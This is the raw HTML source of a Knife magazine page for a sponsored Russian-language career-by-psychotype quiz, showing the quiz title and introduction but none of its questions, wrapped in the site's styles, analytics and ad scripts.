.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/quiz/your-career/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Каждому из нас хочется и хорошо зарабатывать, и получать удовольствие от своей деятельности. И это возможно, если выбрать занятие, к которому лежит ваша душа. Но что, если не совсем понятно, к чему она лежит? На этот случай мы подготовили тест из 15 вопросов. Выбирайте ответы, которые ближе всего к вашим желаниям, — и в финале получите ваш психотип вместе с подходящими вариантами занятий. Тест создан совместно с платформой «Россия — страна возможностей», которая объединяет проекты и конкурсы для самореализации людей разных возрастов и профессий.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Каждому из нас хочется и хорошо зарабатывать, и получать удовольствие от своей деятельности. И это возможно, если выбрать занятие, к которому лежит ваша душа. Но что, если не совсем понятно, к чему она лежит? На этот случай мы подготовили тест из 15 вопросов. Выбирайте ответы, которые ближе всего к вашим желаниям, — и в финале получите ваш психотип вместе с подходящими вариантами занятий. Тест создан совместно с платформой «Россия — страна возможностей», которая объединяет проекты и конкурсы для самореализации людей разных возрастов и профессий.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/109166-5efb1187d1860.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/quiz/your-career/">
<meta property="og:title" content="Тест: Какая карьера вам подойдет? Определяем по психотипу">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/109166-5efb1187d1860.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/quiz/your-career/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/quiz/your-career/"},"headline":"Тест: Какая карьера вам подойдет? Определяем по психотипу","datePublished":"2020-06-30T13:52:52+03:00","dateModified":"2020-07-08T12:39:36+03:00","url":"https://knife.media/quiz/your-career/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/109166-5efb1187d1860.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Авдотья Пескарева"}],"about":[{"name":"tests"},{"name":"psychology"},{"name":"russia"},{"name":"self-development"}]}</script></head>

<body class="is-single is-promo">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<style>
    .widget-adrotate_widgets--sidebar {
        display: none;
    }
</style>
<article class="post post--quiz" id="post-109166">
    <div class="entry-quiz" id="quiz">
        <div class="entry-quiz__info"><a href="https://knife.media/tag/tests/">Тесты</a><div class="meta"><a class="meta__item" href="https://knife.media/promo/" rel="author">Редакция спецпроектов</a></div><div class="meta"><span class="meta__item"><time datetime="2020-06-30T13:52:52+03:00">30 июня 2020</time></span></div></div><h1 class="entry-quiz__title">Тест: <em>Какая карьера вам подойдет? Определяем по психотипу</em></h1><div class="entry-quiz__lead"><p>Каждому из нас хочется и хорошо зарабатывать, и получать удовольствие от своей деятельности. И это возможно, если выбрать занятие, к которому лежит ваша душа. Но что, если не совсем понятно, к чему она лежит? На этот случай мы подготовили тест из 15 вопросов. Выбирайте ответы, которые ближе всего к вашим желаниям, — и в финале получите ваш психотип вместе с подходящими вариантами занятий. Тест создан совместно с платформой <a href="https://rsv.ru/main/RMain" target="_blank" rel="noopener noreferrer">«Россия — страна возможностей»</a>, которая объединяет проекты и конкурсы для самореализации людей разных возрастов и профессий.</p>
<figure class="figure figure--inner"><img class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/Test-lid-640x448.jpg" alt="" /></figure>
</div><div class="entry-quiz__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fquiz%2Fyour-career%2F&#038;title=%D0%A2%D0%B5%D1%81%D1%82%3A%20%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%B0%20%D0%B2%D0%B0%D0%BC%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%3F%20%D0%9E%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%D0%B5%D0%BC%20%D0%BF%D0%BE%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D1%82%D0%B8%D0%BF%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fquiz%2Fyour-career%2F&#038;text=%D0%A2%D0%B5%D1%81%D1%82%3A%20%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%B0%20%D0%B2%D0%B0%D0%BC%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%3F%20%D0%9E%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%D0%B5%D0%BC%20%D0%BF%D0%BE%C2%A0%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D1%82%D0%B8%D0%BF%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>
                            
        <div class="entry-quiz__content">
                    </div>

            </div>
        

    
    <div class="entry-caption"><a href="https://rsv.ru/main/RMain" class="tagline tagline--logo tagline--title" target="_blank" rel="noopener" style="background-color:#fdfecc; color:#000"><span class="tagline__text">Партнерский материал</span><div class="tagline__partner"><img class="tagline__partner-logo" src="https://knife.media/wp-content/uploads/2020/06/rsv-logo.jpg" alt=""><span class="tagline__partner-title">Платформа «Россия — страна возможностей»</span></div></a></div></article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/behavior/">поведение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T16:10:48+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-lyudi-ne-nachinayut-est-do-teh-por-poka-vse-za-stolom-ne-dozhdutsya-svoih-blyud/">Исследование: почему люди не начинают есть до тех пор, пока все за столом не дождутся своих блюд</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/theatre/">театр</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T15:35:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/biblioteka-imeni-nekrasova-otkryla-nabor-zayavok-na-uchastie-v-teatre-gorozhan-v-ramkah-festivalya-den-s-dostoevskim/">Библиотека имени Некрасова открыла набор заявок на участие в театре горожан в рамках фестиваля «День съ Достоевскимъ»</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/internet/">интернет</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T14:00:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-poslednyaya-stranicza-interneta-nahodyashhayasya-v-ego-samom-dalnem-ugolke/">Сайт дня: последняя страница интернета, находящаяся в его «самом дальнем уголке»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T12:25:51+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-eksperimenty-pomogut-uchenym-razgadat-tajnu-soznaniya/">Исследование: какие эксперименты помогут ученым разгадать тайну сознания</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T11:15:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-reczept-vechnoj-peny-dlya-kapuchino/">Российские ученые разработали рецепт «вечной» пены для капучино</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/community/">общество</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-14T10:55:17+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/odinokie-zhiteli-kitaya-stali-polzovatsya-servisom-dlya-bystrogo-podtverzhdeniya-togo-chto-oni-zhivy/">Одинокие жители Китая стали пользоваться сервисом для быстрого подтверждения того, что они живы</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"109166","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c 